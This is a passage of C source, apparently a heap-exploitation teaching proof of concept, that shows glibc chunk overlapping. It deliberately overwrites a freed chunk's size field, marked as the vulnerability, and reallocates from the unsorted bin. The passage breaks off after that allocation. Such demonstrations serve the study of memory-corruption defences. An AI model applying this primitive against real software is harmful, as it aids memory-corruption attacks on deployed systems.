 9 #include <stdio.h>
10 #include <stdlib.h>
11 #include <string.h>
12 #include <stdint.h>
13 #include <assert.h>
14
15 int main(int argc , char* argv[])
16 {
17     setbuf(stdout, NULL);
18
19     long *p1,*p2,*p3,*p4;
20     printf("\nThis is another simple chunks overlapping problem\n");
21     printf("The previous technique is killed by patch: https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c\n"
22            "which ensures the next chunk of an unsortedbin must have prev_inuse bit unset\n"
23            "and the prev_size of it must match the unsortedbin's size\n"
24            "This new poc uses the same primitive as the previous one. Theoretically speaking, they are the same powerful.\n\n");
25
26     printf("Let's start to allocate 4 chunks on the heap\n");
27
28     p1 = malloc(0x80 - 8);
29     p2 = malloc(0x500 - 8);
30     p3 = malloc(0x80 - 8);
31
32     printf("The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);
33
34     memset(p1, '1', 0x80 - 8);
35     memset(p2, '2', 0x500 - 8);
36     memset(p3, '3', 0x80 - 8);
37
38     printf("Now let's simulate an overflow that can overwrite the size of the\nchunk freed p2.\n");
39     int evil_chunk_size = 0x581;
40     int evil_region_size = 0x580 - 8;
41     printf("We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n",
42          evil_chunk_size, evil_region_size);
43
44     /* VULNERABILITY */
45     *(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p2
46     /* VULNERABILITY */
47
48     printf("\nNow let's free the chunk p2\n");
49     free(p2);
50     printf("The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");
51
52     printf("\nNow let's allocate another chunk with a size equal to the data\n"
53            "size of the chunk p2 injected size\n");
54     printf("This malloc will be served from the previously freed chunk that\n"
55            "is parked in the unsorted bin which size has been modified by us\n");
56     p4 = malloc(evil_region_size);